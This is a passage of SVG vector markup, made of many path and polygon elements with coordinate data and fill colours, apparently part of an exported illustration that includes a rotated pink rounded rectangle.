                        <path d="M48.9717329,62.0478711 L49.0226849,62.5790736 C49.0057009,62.349457 48.9887169,62.1815285 48.9717329,62.0478711 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M49.403127,64.9129371 C49.417803,64.9338278 49.4377369,64.9503904 49.4608727,64.9609167 L49.4608727,64.9609167 L49.403127,64.9129371 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M41.5225402,19.5311139 L41.4987626,19.4214463 C41.4410169,19.16784 41.4715882,19.3426227 41.5225402,19.5311139 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M44.0871277,32.9996659 C44.0429693,32.8591543 43.9988108,32.7220698 43.961446,32.574704 C43.9920172,32.8146018 44.0225885,33.003093 44.0871277,32.9996659 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="33.5977949 9.65074869 33.5977949 9.65074869 33.5128748 9.65074869"></polygon>
                        <path d="M43.856145,31.9441153 C43.8714898,32.1571875 43.9067467,32.3683213 43.961446,32.574704 C43.9382138,32.3626649 43.9030568,32.1521292 43.856145,31.9441153 L43.856145,31.9441153 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M47.925517,76.2909505 C47.8930672,76.3202291 47.8590479,76.3476873 47.8236129,76.3732012 C47.8236129,76.3732012 47.8236129,76.3732012 47.8236129,76.397191 C47.8600639,76.3642906 47.8941199,76.3287854 47.925517,76.2909505 L47.925517,76.2909505 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M47.8202161,76.397191 L47.7081215,76.4931502 C47.7505011,76.4676552 47.7883828,76.4352264 47.8202161,76.397191 L47.8202161,76.397191 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M47.473742,76.6953498 L47.7081215,76.4931502 C47.6194683,76.5470353 47.5402706,76.6153593 47.473742,76.6953498 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M50.0179487,73.3779049 L49.9941711,73.3230711 C49.9921889,73.3442639 50.0011765,73.3649904 50.0179487,73.3779049 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M50.272709,72.2812289 C50.2421378,72.4114592 50.1979793,72.5725335 50.1402337,72.740462 C50.0679141,72.9108419 50.0110677,73.0874913 49.9703934,73.2682373 L49.9907743,73.3093627 C50.0195147,73.1426303 50.0721505,72.981005 50.1470273,72.8295669 C50.2250566,72.6571792 50.2678037,72.4706775 50.272709,72.2812289 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M50.3406451,67.4832715 L50.4731205,68.4497172 C50.4731205,68.2749345 50.5070886,68.0418908 50.5920087,68.4805612 C50.5104854,67.2433736 50.5376598,68.7444489 50.3406451,67.4832715 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M49.8922669,64.4845481 C50.0009647,64.998615 49.9534094,64.4845481 49.9805838,64.4845481 C49.8888701,64.1726809 49.8650925,64.0938573 49.8922669,64.4845481 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M46.1965434,42.9143022 L46.3052412,42.9485734 C46.2373051,42.5544554 46.2780668,42.9520005 46.1965434,42.9143022 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="44.987281 38.884018 44.9906778 39.281563 45.1163596 39.4529187"></polygon>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="45.2861998 36.323965 45.3303583 36.4953206 45.1808988 35.837315"></polygon>
                        <path d="M29.2940434,9.3765797 L29.4367092,9.47939307 C29.6982632,9.41085082 29.7322312,9.26348498 29.2940434,9.3765797 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M13.8148046,12.1970933 C13.5168878,12.1699585 13.2166866,12.2085493 12.9350322,12.310188 C13.284903,12.2553542 13.6415675,12.2450728 13.8148046,12.1970933 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="5.8968529 51.0194232 5.80174237 50.7109831 5.93761455 51.2970193"></polygon>
                        <path d="M13.3901427,11.7347544 L34.1131338,11.7038411 C38.2712534,11.6976383 41.6471038,15.0634318 41.6533066,19.2215515 C41.6533177,19.2290078 41.6533178,19.236464 41.6533068,19.2439203 L41.5769855,70.8366116 C41.5708473,74.9859985 38.2086618,78.3482259 34.059275,78.3544157 L13.3362839,78.3853289 C9.1781643,78.3915318 5.80231394,75.0257382 5.79611111,70.8676185 C5.79609999,70.8601623 5.79609994,70.852706 5.79611097,70.8452497 L5.87243219,19.2525584 C5.87857039,15.1031716 9.24075597,11.7409442 13.3901427,11.7347544 Z" id="Rectangle" stroke="#294566" stroke-width="0.5" fill="#FF2F80" fill-rule="nonzero" transform="translate(23.724709, 45.044585) rotate(-9.770000) translate(-23.724709, -45.044585) "></path>
                        <path d="M28.9373789,10.2025138 C28.9000141,10.2025138 28.8252844,10.2025138 28.8456652,10.2470663 L28.9815374,10.2470663 L28.9373789,10.2025138 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M28.7301739,10.4561201 C28.8266821,10.4917629 28.9325844,10.4917629 29.0290927,10.4561201 C28.9531647,10.4335393 28.8760515,10.4152332 28.7981099,10.4012863 C28.7777291,10.3704423 28.832078,10.3395983 28.8796333,10.3361712 C28.8456652,10.3361712 28.9000141,10.2813374 28.815094,10.2779103 C28.7233802,10.3361712 28.726777,10.3875779 28.815094,10.4321303 C28.7882707,10.4447385 28.7595864,10.4528418 28.7301739,10.4561201 L28.7301739,10.4561201 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M27.8537983,13.2800608 L27.8775759,13.2800608 L27.8537983,13.2800608 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M26.4950764,14.3972995 C26.5011442,14.3866959 26.5011442,14.3736319 26.4950764,14.3630283 C26.4950764,14.3630283 26.4712988,14.3870181 26.4950764,14.3972995 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M26.1553959,14.3870181 L26.1553959,14.3870181 C26.1553959,14.3870181 26.1553959,14.3767368 26.1553959,14.3870181 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M27.8537983,13.2800608 L27.7926558,13.2800608 C27.8537983,13.3246133 27.8537983,13.2937692 27.8537983,13.2800608 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M29.0868383,10.8673736 C29.0789858,10.8537659 29.0671075,10.84298 29.0528703,10.8365296 C29.0534851,10.845658 29.0534851,10.8548181 29.0528703,10.8639465 L29.0868383,10.8673736 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="28.1629075 12.5398045 28.1629075 12.5398045 28.118749 12.5089605"></polygon>
                        <path d="M28.3361445,11.9674767 C28.3361445,11.9674767 28.4346518,12.0120292 28.4788103,12.0291647 C28.4380487,12.0086021 28.4176678,11.9948936 28.414271,11.9811852 L28.3361445,11.9674767 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M27.9489088,12.9099326 C27.9365603,12.9076092 27.9238924,12.9076092 27.9115439,12.9099326 L27.9489088,12.9099326 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M11.7869122,14.0271713 L11.807293,14.0271713 C11.807293,14.0271713 11.7869122,14.0203171 11.7869122,14.0271713 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="12.1367831 13.1258407 12.1435767 13.1361221 12.208116 13.1292678"></polygon>
                        <path d="M25.6085104,14.4315706 L25.6085104,14.4315706 C25.6085104,14.4315706 25.615304,14.4075808 25.6085104,14.4315706 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M20.3332727,15.5830804 C20.4080024,15.6721853 20.2517494,15.723592 20.3604472,15.8195511 C20.3468599,15.7784258 20.4181928,15.6344871 20.3332727,15.5830804 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M29.0732511,10.8845092 C29.0748996,10.8947233 29.0748996,10.9051391 29.0732511,10.9153532 C29.0732511,10.9153532 29.0800447,10.8913634 29.0732511,10.8845092 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M24.2973438,14.7742818 C24.2973438,14.7914174 24.2973438,14.8051258 24.3211214,14.8188343 C24.3151435,14.8030062 24.3071506,14.7880298 24.2973438,14.7742818 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M25.3231788,14.7125938 L25.2960043,14.7125938 L25.3231788,14.7125938 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M23.8183943,15.0313153 C23.8014103,15.0313153 23.7946167,15.0313153 23.7810295,15.0313153 C23.7810295,15.0313153 23.7980135,15.0176068 23.8183943,15.0313153 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="23.2816992 15.1478371 23.2816992 15.1683998 23.2816992 15.1683998"></polygon>
                        <path d="M12.7957632,15.6139244 C12.811388,15.5827473 12.8295675,15.552942 12.850112,15.5248195 C12.79916,15.5865075 12.7142399,15.541955 12.7957632,15.6139244 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M29.0256959,10.8708007 C29.0409698,10.8646937 29.0579772,10.8646937 29.0732511,10.8708007 C29.074724,10.864027 29.074724,10.8570117 29.0732511,10.8502381 C29.0554783,10.8511606 29.0386152,10.8584522 29.0256959,10.8708007 L29.0256959,10.8708007 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M23.9814409,15.9052289 L23.893124,15.9052289 C23.9221699,15.9120935 23.9523951,15.9120935 23.9814409,15.9052289 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M16.7734214,16.9710609 L16.7564374,16.9881965 C16.7564374,16.9881965 16.7700246,16.9847694 16.7734214,16.9710609 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M23.6383637,15.9771983 C23.6224071,15.9505304 23.6002564,15.9281821 23.5738244,15.9120832 C23.5738244,15.9120832 23.5738244,15.9120832 23.5738244,15.9429272 L23.6383637,15.9771983 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M12.2284968,15.1786811 C12.2794489,15.2643589 12.3711626,15.1341286 12.4526859,15.1032846 C12.5477964,15.1718269 12.3915434,15.2095251 12.3541786,15.2849216 C12.4323051,15.3191927 12.5715741,15.2849216 12.5987485,15.3191927 C12.6259229,15.3534638 12.5987485,15.3534638 12.5511932,15.3637452 C12.6870654,15.3431825 12.6870654,15.5351008 12.8603025,15.4939754 C12.8543075,15.5047718 12.8474936,15.5150839 12.8399216,15.5248195 C12.8811478,15.4709525 12.9278226,15.4215642 12.9791906,15.3774536 C13.0063651,15.4048705 13.094682,15.3774536 13.0369363,15.4425688 C13.0369363,15.4254332 12.9927778,15.4425688 12.9622066,15.4631314 L13.0233491,15.4631314 C12.9486194,15.5865075 12.9486194,15.4631314 12.8738897,15.5248195 C12.9656034,15.5556635 13.111666,15.541955 13.1252532,15.6139244 C13.0437299,15.723592 12.9927778,15.541955 12.9656034,15.6893209 L12.9350322,15.5796533 C12.8365248,15.78528 12.9010641,15.5248195 12.7889696,15.7373004 C12.8569057,15.8606765 12.938429,15.7989884 13.0131587,15.9155103 C13.0878884,15.877812 13.0810948,15.8264053 13.1524277,15.7887071 C13.3766168,15.7887071 13.0471267,16.1314184 13.267919,16.0971472 C13.3494423,16.0525948 13.4649337,15.9189374 13.4887113,16.0491677 L13.3698232,16.151981 C13.4683305,16.241086 13.5566474,16.0148965 13.6075995,16.1759708 C13.5532506,16.2136691 13.4955049,16.1759708 13.5022985,16.1759708 C13.5022985,16.3267638 13.6008059,16.1416997 13.6551548,16.1759708 L13.5906155,16.2959198 C13.719694,16.3541807 13.8997247,16.3404722 14.0355969,16.395306 C14.0118192,16.42615 13.9676608,16.4501398 13.981248,16.5049736 C14.1818966,16.5638055 14.3597701,16.6834459 14.4907687,16.8476849 L14.5960696,16.7585799 C14.5960696,16.7585799 14.6062601,16.8305493 14.6062601,16.8305493 C14.6606089,16.8956644 14.6334345,16.7585799 14.677593,16.7277359 C14.7217514,16.6968919 14.7081642,16.8099866 14.677593,16.8339764 C14.8304492,16.789424 15.0750191,16.7208817 15.1769232,16.8785289 L15.1429552,16.9059458 C15.2380657,16.9779151 15.302605,16.6900377 15.3739379,16.8134137 L15.3535571,16.8305493 C15.5675558,16.9230813 15.8121257,16.8305493 15.9785691,17.0087591 C16.0091404,16.8476849 16.1993614,17.0807285 16.2095519,16.8442578 C16.3386304,16.9573525 16.3046624,17.0019049 16.4914866,17.0704472 C16.5356451,17.0704472 16.5424387,16.9162271 16.5967876,16.8853831 L16.5967876,17.0087591 L16.6579301,16.8751018 L16.712279,17.0156134 L16.7598342,16.9813422 C16.7305349,16.9612364 16.712788,16.9279839 16.712279,16.8922373 C16.7836118,16.8305493 16.9126904,16.9607796 16.919484,17.0224676 L17.0961179,16.8990916 C17.0961179,16.9504982 17.0689434,16.9710609 17.0451658,17.0019049 C17.1334827,16.8682475 17.075737,17.1321352 17.1572604,17.0019049 C17.1572604,16.9779151 17.1572604,16.9299356 17.1572604,16.9059458 C17.2245873,16.9609973 17.3209161,16.9609973 17.3882431,16.9059458 L17.3882431,16.9916236 C17.5372295,16.9718097 17.6847484,16.9420426 17.8298277,16.9025187 C17.7686852,16.8716747 17.7652884,16.7243088 17.8094469,16.7037461 L17.8434149,16.8305493 C17.8637957,16.7482986 17.789066,16.7859968 17.8434149,16.6831835 C17.9011606,16.6831835 17.8977638,16.8236951 17.8705893,16.8716747 L17.9351286,16.8168409 C17.9351286,16.8545391 17.9351286,16.8785289 17.9351286,16.9265084 C17.9351286,16.8442578 18.0710008,17.0430303 18.0981753,16.8990916 L18.0981753,16.9367898 C18.2544283,16.9367898 18.3189676,16.8648204 18.4378557,16.8442578 C18.4378557,16.731163 18.4786174,16.7517257 18.5057918,16.6557666 C18.6009023,16.6797564 18.7163937,16.7551528 18.8250915,16.7277359 C18.9337892,16.700319 18.8250915,16.6317768 18.8624563,16.5598074 C18.8828371,16.6626208 18.9949317,16.638631 18.9439796,16.7174546 C19.066899,16.6952293 19.1831147,16.6448107 19.2836601,16.5700888 C19.2598824,16.5289634 19.2395016,16.515255 19.2428984,16.4775567 C19.2462952,16.4398585 19.3210249,16.5118278 19.3210249,16.5598074 L19.3210249,16.5598074 C19.4908652,16.3781705 19.8033712,16.7928511 19.9222594,16.5598074 L19.9222594,16.5598074 L20.0411475,16.4878381 C20.1158772,16.4878381 20.0071795,16.5700888 20.0717188,16.6249226 C20.2143846,16.4295771 20.3400663,16.6249226 20.4623513,16.4707025 C20.6186043,16.7551528 20.8427934,16.3884518 21.0194273,16.5563803 L20.9922528,16.4878381 C21.0160305,16.4124416 21.0432049,16.5186821 21.0737761,16.5289634 C21.0737761,16.4775567 21.0228241,16.4741296 21.0398081,16.4330043 C21.3421237,16.2959198 21.719169,16.4330043 22.0588495,16.4124416 C22.1811345,16.4124416 22.0588495,16.0354592 22.2388801,16.1725437 L22.2184993,16.3096282 C22.4291012,16.1040015 22.7076392,16.2102419 22.9182411,16.028605 C22.9182411,16.0628761 22.9182411,16.1005743 22.8944634,16.1040015 C22.9623995,16.1896793 23.0778909,16.0697303 23.0609069,15.9943339 C23.1016685,15.9943339 23.0846845,16.0628761 23.1152557,16.0971472 C23.145827,16.1314184 23.2137631,15.9497814 23.2613183,16.0388863 C23.2613183,16.0388863 23.2613183,16.0697303 23.2613183,16.0800117 C23.285096,16.028605 23.4141746,16.059449 23.3598257,15.9566356 C23.458333,15.9909067 23.5194755,15.8743849 23.6009988,15.9223645 C23.6213796,15.7921342 23.7640454,15.9497814 23.7436646,15.7749987 C23.7742358,15.9532085 23.9270921,15.8846663 23.9644569,15.7749987 C23.9644569,15.8332596 24.0255994,15.8195511 24.0188058,15.8983747 C24.052189,15.8939697 24.0814718,15.8737251 24.0975936,15.8439048 C24.1137153,15.8140846 24.114732,15.7782844 24.1003291,15.7475818 C24.2633757,15.9360729 24.2973438,15.5282466 24.4230255,15.78528 C24.5640371,15.6606951 24.7177539,15.5515589 24.8815942,15.4597043 C24.9155622,15.6379142 24.6981667,15.5179652 24.745722,15.7030293 C24.8917846,15.5933617 24.9495303,15.4254332 25.1159737,15.4322874 C25.163529,15.4322874 25.1159737,15.5145381 25.1159737,15.5453821 C25.2586395,15.4391416 25.4284797,15.4974026 25.5473679,15.3705994 C25.5481299,15.3903047 25.5421312,15.409672 25.5303839,15.4254332 C25.5541615,15.4254332 25.6017168,15.4254332 25.5779391,15.3568909 L25.5541615,15.3843078 C25.4828286,15.2780674 25.6085104,15.1204202 25.59832,15.0415966 C25.59832,15.2814945 25.7511762,15.0690135 25.7477794,15.3843078 C25.7648502,15.3485768 25.7648502,15.3069442 25.7477794,15.2712131 C25.7783506,15.2712131 25.7953346,15.3089114 25.7817474,15.3774536 C25.8734611,15.3123385 25.8157155,15.236942 25.910826,15.2095251 C25.910826,15.2472233 25.910826,15.267786 25.910826,15.3157656 C25.9413972,15.2266607 25.9685717,15.1375557 26.0568886,15.14441 C26.0568886,15.1718269 26.0772694,15.1958167 26.0568886,15.2026709 C26.1961576,15.1512642 26.223332,14.9353561 26.396569,14.9456374 C26.4169499,15.1204202 26.4679019,14.9764815 26.5324412,15.1101388 L26.5969805,15.0381695 L26.535838,14.9833357 C26.6071709,14.9593459 26.6173614,14.8291156 26.6954879,14.8428241 L26.6717102,14.9250748 L26.7838048,14.8359698 L26.6886943,14.8359698 C26.7192655,14.7297294 26.5969805,14.6680413 26.6886943,14.6611871 C26.6886943,14.6851769 26.7532335,14.6303431 26.8279632,14.688604 L26.8279632,14.688604 C26.8279632,14.6303431 26.8279632,14.5720822 26.9060897,14.5755093 C26.9842163,14.5789364 26.9808195,14.7228751 27.0045971,14.7434378 C26.970629,14.6200618 27.1336757,14.6200618 27.0963108,14.4829773 C27.1087272,14.5235052 27.1295722,14.5608935 27.1574533,14.5926449 L27.1268821,14.4932586 C27.1710405,14.4932586 27.1846277,14.5103942 27.215199,14.565228 C27.3137063,14.5241026 27.0827236,14.4315706 27.215199,14.4281435 C27.215199,14.4281435 27.215199,14.4521333 27.215199,14.476123 C27.3374839,14.4315706 27.3612616,14.2773505 27.4767529,14.2465065 C27.6024347,14.3390385 27.4258009,14.3356114 27.5344986,14.4110079 C27.6533868,14.2876319 27.6635772,14.0443069 27.8028462,13.9654833 L27.7688781,13.9654833 C27.6330059,13.804409 27.9217343,13.9654833 27.9013535,13.8215446 C27.9013535,13.8455343 27.9726864,13.9209308 27.9590992,13.9003681 C28.0542097,13.8386801 28.0711937,13.6981685 28.1051618,13.5268129 L28.1391298,13.5747925 C28.2138595,13.5542298 28.258018,13.4548435 28.3191605,13.4137182 C28.2851924,13.3657386 28.3191605,13.3383217 28.2342404,13.3143319 C28.4176678,13.3143319 28.4346518,13.194383 28.4414455,13.0881425 C28.4482391,12.981902 28.4414455,12.8722344 28.5943017,12.8448175 C28.5943017,12.8653802 28.5943017,12.9133598 28.6214761,12.8962242 L28.6418569,12.7317228 C28.55354,12.7043059 28.5841113,12.7317228 28.5059847,12.7317228 C28.4651412,12.702276 28.4462841,12.6506358 28.4584295,12.6014925 C28.4856039,12.6871703 28.5976985,12.6597534 28.6520473,12.6494721 C28.6253616,12.6383114 28.5992826,12.6257276 28.5739208,12.6117739 C28.7505547,12.6117739 28.4040806,12.5329503 28.5433496,12.4678351 L28.5875081,12.4918249 C28.5875081,12.4438453 28.5331592,12.3855844 28.5603336,12.3513133 C28.6656346,12.3513133 28.5909049,12.4061471 28.6724282,12.4404182 C28.6724282,12.3753031 28.5263656,12.2622084 28.6418569,12.2382186 C28.6622378,12.2724897 28.6418569,12.310188 28.6690314,12.3444591 C28.8083004,12.3238964 28.7811259,12.3067609 28.8116972,12.2656355 L28.8116972,12.2656355 L28.8932205,12.1731035 L28.8524588,12.1936661 C28.6078889,12.0428732 28.8524588,12.0223105 28.6962058,11.8783718 C28.8388716,12.0120292 28.7879195,11.91607 28.9034109,11.946914 C28.9441725,11.9263514 28.9849342,11.8920802 29.0155054,11.9126429 C28.9305853,11.8406736 29.1072192,11.8372464 28.9781406,11.7378602 C29.0189023,11.7378602 28.9781406,11.6830264 29.0868383,11.7104433 C29.0664575,11.6384739 29.0155054,11.7104433 28.971347,11.7104433 C28.8592524,11.5939215 29.161568,11.4842539 28.9917278,11.3163253 C28.9237917,11.182668 28.7981099,11.1586782 28.726777,11.0455835 C28.7879195,11.0078852 28.8694428,11.0764275 28.8694428,11.0764275 C28.8941567,11.0549434 28.908368,11.023663 28.908368,10.9907497 C28.908368,10.9578364 28.8941567,10.9265559 28.8694428,10.9050719 C28.9034109,10.9050719 28.9339821,10.9050719 28.9747438,10.8845092 C29.0155054,10.8639465 28.8354748,10.8570923 28.8898237,10.7919771 C28.9432489,10.797998 28.9957313,10.8106602 29.0460767,10.8296754 C29.0121086,10.7748416 28.9339821,10.7234349 28.8898237,10.6686011 C28.954363,10.6446113 28.9951246,10.6925909 29.0426799,10.7131536 C29.005315,10.6446113 28.9611566,10.5417979 28.8524588,10.5349437 L28.8218876,10.5829233 C28.8218876,10.5589335 28.9102045,10.5589335 28.9305853,10.5829233 C29.0222991,10.6309029 28.9034109,10.6686011 28.866046,10.6754553 L28.8354748,10.63433 C28.6180793,10.6994451 28.8932205,10.7954043 28.8796333,10.8845092 L28.7131898,10.8570923 L28.8524588,10.9359159 C28.8083004,10.9564785 28.7165866,10.970187 28.692809,10.9359159 C28.6112857,10.9976039 28.7539515,10.9873226 28.6622378,11.0387292 C28.6622378,11.0387292 28.6418569,11.0387292 28.6350633,11.0387292 L28.6860154,11.093563 C28.6486505,11.093563 28.5671272,11.093563 28.5909049,11.0695733 C28.5025879,11.1655324 28.7131898,11.2306475 28.5909049,11.2649187 L28.5909049,11.2649187 C28.6350633,11.4054303 28.709793,11.2649187 28.8456652,11.398576 L28.5433496,11.4431285 L28.6622378,11.4705454 C28.6584722,11.4838035 28.649234,11.4947856 28.6368801,11.5006896 C28.6245263,11.5065937 28.6102517,11.5068486 28.5976985,11.5013894 C28.675825,11.5630774 28.6520473,11.5013894 28.726777,11.5356605 C28.6078889,11.5904943 28.7471579,11.7344331 28.55354,11.7172975 C28.6418569,11.7584229 28.6350633,11.6658908 28.6860154,11.7481415 C28.4788103,11.7481415 28.7063962,11.8406736 28.6044921,11.885226 C28.5025879,11.8441007 28.5671272,11.7995482 28.4652231,11.8372464 C28.6384601,11.9126429 28.397287,11.946914 28.4210646,12.0017478 C28.5603336,12.0394461 28.4482391,12.1251239 28.4754135,12.2245102 C28.431255,12.2039475 28.3429381,12.3547404 28.2682084,12.4095742 L28.2478276,12.4095742 C28.3769062,12.4746894 28.3259541,12.5432316 28.3293509,12.6117739 C28.2734615,12.5945437 28.226123,12.5565799 28.1968755,12.5055334 C28.1921619,12.5234356 28.1853186,12.5406966 28.1764947,12.5569401 C28.2090077,12.5780987 28.2292824,12.613896 28.2308436,12.6528992 L28.135733,12.5980654 C28.1119554,12.6631805 28.1866851,12.7865566 28.084781,12.8413904 C28.1697011,12.8962242 28.3701126,12.8996513 28.380303,13.0298816 C28.3293509,13.0058918 28.2444308,12.9647664 28.2376372,12.9304953 C28.2308436,12.8962242 28.2614148,12.981902 28.2376372,12.9853291 L28.1764947,12.9065055 C28.118749,12.9065055 28.2308436,12.9613393 28.2070659,12.9887562 C28.1391298,12.951058 28.1425266,12.9887562 28.0915746,12.951058 C28.0406225,12.9133598 28.135733,12.951058 28.1153522,12.9133598 C28.0702786,12.9463999 28.0125825,12.9565236 27.9590992,12.9407767 C27.9998609,12.9613393 28.0508129,12.9956105 28.0440193,13.0264545 C28.0372257,13.0572985 27.9523056,12.9990376 27.8945599,13.0264545 C27.9319248,13.0710069 27.8639887,13.0812883 27.9590992,13.1464034 C27.9590992,13.163539 27.9013535,13.1464034 27.8707823,13.1464034 C27.8911631,13.2046643 27.7790685,13.2971964 27.9047503,13.3348946 L27.9047503,13.3348946 L27.9047503,13.3348946 L27.9047503,13.3348946 C27.9251311,13.5131044 27.6975452,13.5131044 27.64999,13.6364805 L27.6228155,13.6124907 C27.6228155,13.6981685 27.5344986,13.7598565 27.5514826,13.8558157 C27.5514826,13.8558157 27.4631657,13.8558157 27.4393881,13.8009819 C27.4190073,13.8626699 27.4393881,13.9003681 27.3374839,13.9106495 C27.3374839,13.8181174 27.2831351,13.8763784 27.3374839,13.8318259 C27.2593574,13.8592428 27.2084054,13.8318259 27.2219926,13.9552019 C27.1744373,13.8626699 27.0963108,13.8935139 27.0895172,13.9552019 L27.1744373,13.9791917 C27.1536227,14.0093674 27.1239071,14.0321527 27.0895172,14.0443069 L27.0215811,13.927785 C26.9128834,13.9106495 26.9060897,14.0031815 26.8891057,14.0888593 C26.8721217,14.1745371 26.8449473,14.2362252 26.7226623,14.1505474 C26.7430431,14.2499336 26.8245664,14.1505474 26.8585345,14.2739234 C26.7872016,14.2979132 26.6275518,14.1745371 26.6139645,14.1848185 C26.50187,14.1848185 26.6343454,14.3938723 26.5256476,14.3972995 C26.5562189,14.4349977 26.6309486,14.5378111 26.5833933,14.6166347 C26.5086636,14.6166347 26.4169499,14.4795502 26.4373307,14.4247164 C26.4577115,14.3698826 26.4645051,14.4247164 26.4712988,14.4247164 C26.4780924,14.4247164 26.4984732,14.3664554 26.4509179,14.3321843 L26.4509179,14.3801639 C26.3999659,14.352747 26.3218393,14.4007266 26.3048553,14.3184759 C26.2810777,14.383591 26.3048553,14.4007266 26.362601,14.4041537 C26.2606969,14.3870181 26.240316,14.4589875 26.1418087,14.4521333 C26.1621895,14.4521333 26.1961576,14.5172484 26.1825704,14.5206755 C26.0399046,14.5206755 26.1825704,14.626916 26.0874598,14.6817498 C26.0127301,14.6337702 26.0433014,14.5138213 25.9821589,14.6029262 C25.910826,14.5720822 25.92781,14.4864044 25.9346036,14.445279 C25.8904452,14.5549466 25.7783506,14.445279 25.7307953,14.4247164 L25.7579698,14.3767368 C25.7470183,14.3980906 25.7270057,14.4132339 25.7036209,14.4178621 L25.754573,14.5001128 C25.7240017,14.5001128 25.7070177,14.5001128 25.6968273,14.4589875 C25.6968273,14.5275297 25.7579698,14.6063533 25.7307953,14.7023125 C25.6866369,14.6680413 25.6424784,14.781136 25.59832,14.6611871 C25.7172081,14.6611871 25.5609551,14.5446653 25.6390816,14.5001128 C25.6390816,14.5001128 25.6085104,14.5241026 25.5779391,14.5001128 C25.5710699,14.4897403 25.5710699,14.4762143 25.5779391,14.4658417 C25.4420669,14.3801639 25.5779391,14.6132075 25.4488605,14.6337702 C25.4488605,14.5618009 25.3911149,14.5103942 25.3775277,14.5275297 C25.4216861,14.5275297 25.4284797,14.6406244 25.3979085,14.7023125 C25.3129884,14.6611871 25.3299724,14.7571463 25.2926075,14.7605734 L25.3401628,14.7605734 C25.3401628,14.8325427 25.3061948,14.8325427 25.2620363,14.8633867 C25.2620363,14.8119801 25.2960043,14.8188343 25.2620363,14.7982716 C25.2382587,14.931929 25.1091801,14.6988853 25.0514344,14.7982716 C25.0038791,14.7571463 25.0174664,14.6680413 24.9767047,14.6440516 C24.9121654,14.750292 24.8612133,14.5686551 24.7898804,14.6440516 C24.8374357,14.7331565 24.8374357,14.7091667 24.7898804,14.8119801 L24.9257526,14.7160209 L24.8612133,14.870241 C24.9053718,14.870241 24.9427367,14.7914174 24.9733079,14.8016987 C24.9427367,14.8873765 24.9427367,14.8633867 24.9733079,14.9353561 C24.8781974,14.8085529 24.868007,15.0450237 24.7762932,14.9662001 L24.7966741,14.7160209 C24.6675955,14.6371973 24.6336274,14.8770952 24.4807712,14.8462512 L24.5351201,14.8770952 C24.5351201,14.9730543 24.4535968,14.9079392 24.4162319,14.9559188 C24.4045832,14.9013077 24.3774379,14.8512957 24.3381054,14.8119801 C24.3550894,14.870241 24.2362013,14.8119801 24.2565821,14.9867628 L24.171662,14.8976579 C24.0527738,14.8976579 24.0935355,15.14441 23.9780441,15.1409829 C23.9780441,15.0518779 23.9338857,15.0073255 23.9780441,14.931929 C23.9406793,14.931929 23.9067112,14.931929 23.9169016,14.9833357 C23.8863304,14.9422103 23.8387751,15.1101388 23.7912199,15.0450237 C23.7912199,15.0792948 23.7912199,15.1615455 23.753855,15.1649726 C23.7516276,15.152507 23.7516276,15.13974 23.753855,15.1272744 C23.753855,15.1649726 23.6995061,15.1923895 23.753855,15.2712131 C23.5908084,15.0518779 23.4447458,15.3534638 23.3054768,15.1683998 C23.2322952,15.2126264 23.1549166,15.2493648 23.0744941,15.2780674 C23.0744941,15.2540776 23.0744941,15.236942 23.0744941,15.2437962 C22.9623995,15.1923895 23.0744941,15.480267 22.9284315,15.4220061 C22.8469082,15.3089114 22.9759868,15.3431825 22.9284315,15.3020571 C22.8604954,15.0518779 22.7993529,15.3671723 22.694052,15.2335149 L22.694052,15.2129522 C22.6193223,15.1409829 22.571767,15.3397554 22.4732597,15.3431825 C22.4754871,15.3307169 22.4754871,15.3179499 22.4732597,15.3054843 C22.4312944,15.4222887 22.3460567,15.5181153 22.2354833,15.572799 C22.2354833,15.4665585 22.2660546,15.511111 22.2354833,15.4151519 C22.1947217,15.4357145 22.276245,15.5762261 22.2015153,15.6207786 C22.1409566,15.5700798 22.0951708,15.5037496 